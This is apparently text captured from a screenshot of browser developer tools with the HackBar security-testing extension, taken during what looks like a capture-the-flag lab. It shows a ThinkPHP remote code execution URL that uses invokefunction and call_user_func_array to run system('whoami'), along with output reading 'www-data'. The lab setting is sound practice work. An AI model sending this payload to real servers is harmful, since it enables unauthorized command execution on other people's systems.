 www-data www-data
Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://34df5af8-8783-4d2d-917c-54a84c3bd346.node.yuzhian.com.cn/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami